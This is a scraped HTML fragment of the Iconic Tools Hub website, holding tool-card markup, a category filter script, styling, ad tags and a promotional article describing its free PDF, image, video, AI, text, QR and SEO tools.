<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Premium Barcode Generator</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>SVG/PNG Premium Barcode Generator online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="datamatrix.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Barcode/QR Code Scanner</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Easily Barcode/QR Code Scanner online for free.</p>
</div>
</a>
</div>



<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>










</div>
</div>






<script>
    document.addEventListener('DOMContentLoaded', () => {
  // Get all filter categories and tools block results
  const filterCategories = document.querySelectorAll('.filter__category');
  const toolsBlocks = document.querySelectorAll('.tools-block-results');

  // Function to reset active class on all categories
  const resetActiveClass = () => {
    filterCategories.forEach(category => category.classList.remove('is-active'));
  };

  // Add click event listener to each filter category
  filterCategories.forEach(category => {
    category.addEventListener('click', () => {
      // Get the data-tools-block-type of the clicked category
      const blockType = category.getAttribute('data-tools-block-type');

      // Reset active class and set it for the clicked category
      resetActiveClass();
      category.classList.add('is-active');

      // Show/hide the corresponding tools block
      toolsBlocks.forEach(block => {
        if (blockType === 'all' || block.getAttribute('data-tools-block-type') === blockType) {
          block.style.display = 'flex'; // Display as flex to maintain the grid layout
        } else {
          block.style.display = 'none';
        }
      });
    });
  });
});

</script>






<style>

     /* Hide icons on mobile devices */
        @media screen and (max-width: 768px) {
            

            .filter__category svg {
                display: none; /* Hide icons */
            }
        }

       
    
    /* Responsive styles for smaller screens */
@media screen and (max-width: 768px) {
    .filter {
        padding: 10px; /* Adjust padding */
        margin: 0 auto; /* Adjust margin */
        box-shadow: none; /* Remove box shadow */
    }

    .filter__category {
        padding: 4px 6px; /* Adjust padding */
        margin: 1px; /* Adjust margin */
        font-size: 8px; /* Reduce font size */
    }

    .filter__name {
        font-size: 10px; /* Reduce font size */
    }
}

/* Responsive styles for small mobile screens */
@media screen and (max-width: 480px) {
    .filter {
        padding: 4px 6px; /* Further adjust padding */
    }

    .filter__category {
        padding: 4px 4px; /* Further adjust padding */
        margin: 2px; /* Further adjust margin */
        font-size: 8px; /* Further reduce font size */
    }

    .filter__name {
        font-size: 8px; /* Further reduce font size */
    }
}
    
    
    
    
    
    
    
</style> <br>
<center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<!-- Complete Article Section for AdSense Approval -->
<article style="max-width: 1200px; margin: 40px auto; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; line-height: 1.6; color: #333;">
    
    <!-- Article Header -->
    <header style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 60px 40px; border-radius: 20px; text-align: center; margin-bottom: 40px; box-shadow: 0 10px 30px rgba(102, 126, 234, 0.3);">
        <h1 style="font-size: 3rem; font-weight: 700; margin-bottom: 20px; text-shadow: 0 2px 4px rgba(0,0,0,0.3);">Iconic Tools Hub: Your Complete Digital Toolkit</h1>
        <p style="font-size: 1.3rem; opacity: 0.95; max-width: 800px; margin: 0 auto; font-weight: 300;">Your All-in-One Tool for Free, Powerful Online Tools - Transforming Digital Workflows Since 2022</p>
    </header>

    <!-- Introduction Section -->
    <section style="background: white; padding: 50px 40px; border-radius: 15px; box-shadow: 0 5px 20px rgba(0,0,0,0.08); margin-bottom: 40px;">
        <div style="max-width: 900px; margin: 0 auto;">
            <h2 style="color: #667eea; font-size: 2.2rem; margin-bottom: 30px; text-align: center; font-weight: 600;">Revolutionizing Digital Productivity</h2>
            
            <p style="font-size: 1.2rem; margin-bottom: 25px; color: #2c3e50; font-weight: 500; text-align: center; background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 20px; border-radius: 10px;">
                <strong>Time is your most precious asset in the digital era, and we're here to help you preserve it.</strong>
            </p>
            
            <p style="font-size: 1.1rem; margin-bottom: 25px; text-align: justify;">
                Welcome to <strong style="color: #667eea; font-weight: 600;">ICONICTOOLSHUB.com</strong>, the ultimate destination where you can find a comprehensive set of professional-grade online tools designed to streamline your workflow, boost productivity, and deliver exceptional results in just a few clicks. Our platform represents the pinnacle of digital tool aggregation, bringing together the most essential utilities under one unified, user-friendly interface.
            </p>
            
            <p style="font-size: 1.1rem; margin-bottom: 25px; text-align: justify;">
                Whether you're a dedicated student working on complex academic projects, a creative designer refining stunning graphics, a digital marketer optimizing SEO strategies, or a content producer leveraging cutting-edge AI technology, our platform caters to every professional need. You can access and utilize our extensive tool collection quickly, safely, and completely free of charge in any modern web browser. No downloads required, no mandatory registrations for most features – just immediate, powerful results at your fingertips.
            </p>

            <div style="background: linear-gradient(135deg, #e3f2fd 0%, #f3e5f5 100%); padding: 30px; border-radius: 15px; margin: 30px 0; text-align: center;">
                <h3 style="color: #1565c0; font-size: 1.5rem; margin-bottom: 15px; font-weight: 600;">Why Choose Iconic Tools Hub?</h3>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-top: 25px;">
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #667eea; margin-bottom: 10px; font-weight: 600;">🏢 All-in-One Platform</h4>
                        <p style="color: #666; font-size: 0.95rem;">Everything you need consolidated in one powerful location</p>
                    </div>
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">💰 Completely Free</h4>
                        <p style="color: #666; font-size: 0.95rem;">Most tools available at no cost with premium quality</p>
                    </div>
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #17a2b8; margin-bottom: 10px; font-weight: 600;">🌐 Browser-Based</h4>
                        <p style="color: #666; font-size: 0.95rem;">No downloads or installations required</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Main Categories Section -->
    <section style="margin-bottom: 40px;">
        <div style="text-align: center; margin-bottom: 50px;">
            <h2 style="color: #2c3e50; font-size: 2.5rem; margin-bottom: 20px; font-weight: 700;">Discover Our Comprehensive Tool Categories</h2>
            <p style="font-size: 1.2rem; color: #666; max-width: 800px; margin: 0 auto;">We've organized our extensive tool collection into intuitive categories, making it faster and easier than ever to find exactly what you need for your specific requirements.</p>
        </div>

        <div style="display: grid; gap: 30px;">
            
            <!-- PDF Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #dc3545; transition: transform 0.3s ease;">
                <h3 style="color: #dc3545; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600; display: flex; align-items: center;">
                    📄 PDF Tools – Merge, Convert, Compress
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Transform your PDF workflow with our comprehensive suite of PDF manipulation tools. It's never been easier to edit, modify, or optimize PDF documents. Whether you need to merge multiple documents into one cohesive file, divide large documents into manageable pages, compress oversized files for easy sharing, or convert PDFs into editable Word or Excel formats, our tools eliminate the need for expensive software subscriptions.
                </p>
                <div style="background: #fff5f5; padding: 20px; border-radius: 10px; border-left: 4px solid #dc3545;">
                    <h4 style="color: #dc3545; margin-bottom: 10px; font-weight: 600;">Most Popular PDF Tools:</h4>
                    <p style="color: #666; margin: 0;">PDF to Word Converter, PDF Merger, PDF Compressor, Image to PDF, PDF Splitter, PDF Password Remover, PDF Editor, and Word to PDF Converter</p>
                </div>
            </div>

            <!-- Image Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #28a745;">
                <h3 style="color: #28a745; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🖼️ Image Tools - Create, Modify, and Enhance
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Elevate your visual content with our professional-grade image processing utilities. Our comprehensive image toolkit can resize images to perfect dimensions, compress files without quality loss, convert between various formats seamlessly, and remove backgrounds with precision to make your images web-ready and professional. Perfect for artists, digital marketers, social media managers, and anyone who works with visual content regularly.
                </p>
                <div style="background: #f8fff8; padding: 20px; border-radius: 10px; border-left: 4px solid #28a745;">
                    <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">Most Popular Image Tools:</h4>
                    <p style="color: #666; margin: 0;">Image Resizer, Background Remover, JPG to PNG Converter, Image Compressor, Photo Editor, Image Cropper, Format Converter, and Watermark Remover</p>
                </div>
            </div>

            <!-- File Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #007bff;">
                <h3 style="color: #007bff; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📁 File Tools - Any File, Any Format
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Streamline your file management with our versatile file conversion and manipulation tools. Need to change document formats, extract files from ZIP archives, or reduce file sizes for easier sharing? Our file utilities can quickly and accurately handle dozens of formats with precision, ensuring you never have to worry about compatibility issues slowing down your productivity or workflow efficiency.
                </p>
                <div style="background: #f8fbff; padding: 20px; border-radius: 10px; border-left: 4px solid #007bff;">
                    <h4 style="color: #007bff; margin-bottom: 10px; font-weight: 600;">Most Popular File Tools:</h4>
                    <p style="color: #666; margin: 0;">DOCX to PDF, ZIP Extractor, XLSX to CSV, File Size Reducer, Archive Creator, Document Converter, and File Organizer</p>
                </div>
            </div>

            <!-- Video Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #6f42c1;">
                <h3 style="color: #6f42c1; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🎥 Video Tools - Edit Without Heavy Software
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Create professional-quality video content without the complexity of expensive software. Our video editing suite allows you to trim, compress, and convert videos in just minutes. Whether you're creating engaging social media clips, preparing videos for email sharing, or optimizing content for web platforms, our tools deliver professional-quality results with remarkable speed and efficiency.
                </p>
                <div style="background: #faf8ff; padding: 20px; border-radius: 10px; border-left: 4px solid #6f42c1;">
                    <h4 style="color: #6f42c1; margin-bottom: 10px; font-weight: 600;">Most Popular Video Tools:</h4>
                    <p style="color: #666; margin: 0;">Video Cutter, Video Compressor, Video to MP4 Converter, Audio Extractor, Video Merger, GIF Creator, and Video Optimizer</p>
                </div>
            </div>

            <!-- AI Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #fd7e14;">
                <h3 style="color: #fd7e14; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🤖 AI Tools - Work Smarter, Not Harder
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Harness the transformative power of artificial intelligence to revolutionize your content creation process. Our AI-powered tools can write compelling content, summarize lengthy documents, rewrite text for better clarity, and generate stunning images from simple descriptions. Perfect for bloggers, business owners, content creators, and anyone who needs high-quality results delivered instantly.
                </p>
                <div style="background: #fff9f5; padding: 20px; border-radius: 10px; border-left: 4px solid #fd7e14;">
                    <h4 style="color: #fd7e14; margin-bottom: 10px; font-weight: 600;">Most Popular AI Tools:</h4>
                    <p style="color: #666; margin: 0;">AI Writer, AI Summarizer, AI Rewriter, AI Image Generator, Content Optimizer, Grammar Checker, and AI Translator</p>
                </div>
            </div>

            <!-- Text Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #20c997;">
                <h3 style="color: #20c997; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📝 Text Tools - Small Changes, Big Results
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Optimize your text processing workflow with our comprehensive collection of text manipulation utilities. These powerful yet intuitive tools allow you to clean, format, and analyze text content in seconds. From counting words and characters to changing text case and removing extra spaces, these essential utilities deliver significant productivity improvements for writers, editors, and content professionals.
                </p>
                <div style="background: #f8fffc; padding: 20px; border-radius: 10px; border-left: 4px solid #20c997;">
                    <h4 style="color: #20c997; margin-bottom: 10px; font-weight: 600;">Most Popular Text Tools:</h4>
                    <p style="color: #666; margin: 0;">Word Counter, Text Case Converter, Extra Space Remover, Character Counter, Text Formatter, Find and Replace, and Text Analyzer</p>
                </div>
            </div>

            <!-- QR Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #ffc107;">
                <h3 style="color: #e68900; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📱 QR Tools - Scan and Share in Seconds
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Create custom QR codes for seamless information sharing across digital and physical platforms. Generate QR codes for websites, Wi-Fi networks, contact information, business cards, and much more with complete customization options. Perfect for personal use, events, marketing campaigns, restaurants, retail businesses, and any scenario where quick information sharing is essential.
                </p>
                <div style="background: #fffbf0; padding: 20px; border-radius: 10px; border-left: 4px solid #ffc107;">
                    <h4 style="color: #e68900; margin-bottom: 10px; font-weight: 600;">Most Popular QR Tools:</h4>
                    <p style="color: #666; margin: 0;">URL QR Generator, Wi-Fi QR Creator, Business Card QR, Contact QR Generator, Event QR Codes, and Custom QR Designer</p>
                </div>
            </div>

            <!-- SEO Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #6610f2;">
                <h3 style="color: #6610f2; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🔍 SEO Tools - Achieve Higher Rankings and Accelerated Growth
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Gain a competitive advantage with our comprehensive SEO research and optimization toolkit. Our advanced SEO tools help you discover high-value keywords, analyze competitor backlinks, optimize meta tags, and improve your content strategy to attract more organic traffic. Essential for digital marketers, website owners, and businesses looking to dominate search engine results.
                </p>
                <div style="background: #faf9ff; padding: 20px; border-radius: 10px; border-left: 4px solid #6610f2;">
                    <h4 style="color: #6610f2; margin-bottom: 10px; font-weight: 600;">Most Popular SEO Tools:</h4>
                    <p style="color: #666; margin: 0;">Keyword Research Tool, Backlink Checker, Meta Tag Generator, Website Speed Test, SEO Analyzer, and Content Optimizer</p>
                </div>
            </div>

            
                </div>
            </div>
        </div>
    </section>

    <!-- How It Works Section -->
    <section style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 60px 40px; border-radius: 20px; margin: 40px 0; text-align: center;">
        <h2 style="font-size: 2.5rem; margin-bottom: 30px; font-weight: 700;">How Our Platform Works</h2>
        <p style="font-size: 1.2rem; margin-bottom: 40px; opacity: 0.9; max-width: 800px; margin-left: auto; margin-right: auto;">Experience the simplicity of our three-step process designed for maximum efficiency and minimal complexity.</p>
        
        <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; margin-top: 40px;">
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">1</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Select Your Tool</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Browse our intuitive categories or use our smart search functionality to quickly locate the exact tool you need for your specific task.</p>
            </div>
            
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">2</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Upload or Input Data</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Simply drag and drop your files or input your data using our user-friendly interface designed for seamless interaction.</p>
            </div>
            
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">3</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Get Instant Results</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Download your processed files immediately or copy your results directly - no waiting, no learning curve, just immediate productivity.</p>
            </div>
        </div>
        
        <div style="margin-top: 40px; padding: 25px; background: rgba(255,255,255,0.1); border-radius: 15px; backdrop-filter: blur(10px);">
            <p style="font-size: 1.2rem; font-weight: 600; margin: 0;">That's it - no waiting, no learning curve, just getting things done efficiently and effectively.</p>
        </div>
    </section>

    <!-- Call to Action Section -->
    <section style="background: white; padding: 50px 40px; border-radius: 20px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); text-align: center; margin: 40px 0;">
        <h2 style="color: #2c3e50; font-size: 2.3rem; margin-bottom: 25px; font-weight: 700;">Start Creating, Converting, and Optimizing Today</h2>
        <p style="font-size: 1.2rem; color: #666; margin-bottom: 30px; max-width: 900px; margin-left: auto; margin-right: auto; line-height: 1.7;">
            At Iconic Tools Hub, we believe that technology should empower you, not complicate your workflow. With our comprehensive suite of free PDF, image, video, file, AI, text, QR, and SEO tools, you can accomplish virtually any digital task from one centralized, powerful platform.
        </p>
        
        <div style="background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 40px; border-radius: 15px; margin: 30px 0;">
            <h3 style="color: #667eea; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">Transform Your Digital Workflow</h3>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 20px; margin: 25px 0;">
                <div style="text-align: center;">
                    <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">⚡ Faster Execution</h4>
                    <p style="color: #666; font-size: 0.95rem;">Complete tasks in seconds, not hours</p>
                </div>
                <div style="text-align: center;">
                    <h4 style="color: #007bff; margin-bottom: 10px; font-weight: 600;">🎯 Simplified Process</h4>
                    <p style="color: #666; font-size: 0.95rem;">Intuitive tools that just work</p>
                </div>
                <div style="text-align: center;">
                    <h4 style="color: #6f42c1; margin-bottom: 10px; font-weight: 600;">🏆 Superior Results</h4>
                    <p style="color: #666; font-size: 0.95rem;">Professional-quality output every time</p>
                </div>
            </div>
        </div>
        
        <p style="font-size: 1.1rem; color: #2c3e50; font-weight: 600; margin: 25px 0;">
            No registration required. No payment necessary. No usage restrictions. Just powerful, professional tools at your fingertips.
        </p>
        
        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 30px; border-radius: 15px; margin-top: 30px;">
            <p style="font-size: 1.3rem; font-weight: 600; margin: 0;">Ready to revolutionize your digital productivity? Explore our tools now and experience the difference.</p>
        </div>
    
</article><center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Iconic Tools Hub - FAQs</title>
    <style>
        .faq-wrapper {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #ffffff;
            padding: 20px;
            margin: 0;
            box-sizing: border-box;
        }

        .faq-wrapper * {
            box-sizing: border-box;
        }

        .faq-wrapper .container {
            max-width: 1024px;
            margin: 0 auto;
            padding: 24px;
        }

        .faq-wrapper .header {
            text-align: center;
            margin-bottom: 48px;
            position: relative;
        }

        .faq-wrapper .header-bg {
            position: absolute;
            inset: 0;
            background: linear-gradient(135deg, rgba(59, 130, 246, 0.2) 0%, rgba(147, 51, 234, 0.2) 25%, rgba(236, 72, 153, 0.2) 50%, rgba(249, 115, 22, 0.2) 100%);
            border-radius: 24px;
            filter: blur(40px);
        }

        .faq-wrapper .header-content {
            position: relative;
            background: rgba(255, 255, 255, 0.9);
            backdrop-filter: blur(8px);
            border-radius: 24px;
            padding: 32px;
            border: 2px solid transparent;
            background-clip: padding-box;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        .faq-wrapper .header h1 {
            font-size: 2.25rem;
            font-weight: bold;
            margin-bottom: 16px;
            background: linear-gradient(135deg, #3b82f6 0%, #9333ea 25%, #ec4899 50%, #f97316 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            animation: pulse 2s ease-in-out infinite;
        }

        .faq-wrapper .header p {
            font-size: 1.125rem;
            font-weight: 500;
            background: linear-gradient(135deg, #4b5563 0%, #1f2937 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.8; }
        }

        .faq-wrapper .faq-container {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .faq-wrapper .faq-item {
            position: relative;
            border: 2px solid rgba(229, 231, 235, 0.6);
            border-radius: 16px;
            background: rgba(255, 255, 255, 0.9);
            backdrop-filter: blur(8px);
            overflow: hidden;
            transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            cursor: pointer;
        }

        .faq-wrapper .faq-item:hover {
            transform: scale(1.02) translateY(-4px);
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        .faq-wrapper .faq-question {
            width: 100%;
            padding: 24px 32px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 24px;
        }

        .faq-wrapper .question-content {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .faq-wrapper .question-icon {
            width: 48px;
            height: 48px;
            border-radius: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.5s ease;
            border: 2px solid;
        }

        .faq-wrapper .question-text {
            font-weight: bold;
            font-size: 1.125rem;
            line-height: 1.6;
            transition: all 0.5s ease;
            color: #1f2937;
        }

        .faq-wrapper .chevron {
            width: 40px;
            height: 40px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.5s ease;
        }

        .faq-wrapper .chevron svg {
            width: 24px;
            height: 24px;
            transition: all 0.5s ease;
            color: #9ca3af;
        }

        .faq-wrapper .faq-answer {
            max-height: 0;
            opacity: 0;
            overflow: hidden;
            transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .faq-wrapper .faq-answer.expanded {
            max-height: 400px;
            opacity: 1;
        }

        .faq-wrapper .answer-content {
            padding: 0 32px 24px 96px;
        }

        .faq-wrapper .answer-border {
            border-left: 4px solid;
            padding-left: 24px;
            margin-left: 4px;
            transition: all 0.5s ease;
        }

        .faq-wrapper .answer-text {
            color: #374151;
            line-height: 1.6;
            font-size: 1rem;
            transition: all 0.5s ease;
        }

        .faq-wrapper .footer {
            text-align: center;
            margin-top: 48px;
            padding-top: 32px;
            position: relative;
        }

        .faq-wrapper .footer-bg {
            position: absolute;
            inset: 0;
            background: linear-gradient(135deg, rgba(34, 197, 94, 0.1) 0%, rgba(59, 130, 246, 0.1) 50%, rgba(147, 51, 234, 0.1) 100%);
            border-radius: 12px;
            filter: blur(16px);
        }

        .faq-wrapper .footer-content {
            position: relative;
            background: rgba(255, 255, 255, 0.8);
            backdrop-filter: blur(8px);
            border-radius: 12px;
            padding: 24px;
            border: 1px solid rgba(229, 231, 235, 0.5);
        }

        .faq-wrapper .footer-content p {
            color: #374151;
        }

        .faq-wrapper .footer-link {
            background: linear-gradient(135deg, #3b82f6 0%, #9333ea 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .faq-wrapper .footer-link:hover {
            background: linear-gradient(135deg, #9333ea 0%, #ec4899 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        /* Color variants for each FAQ item */
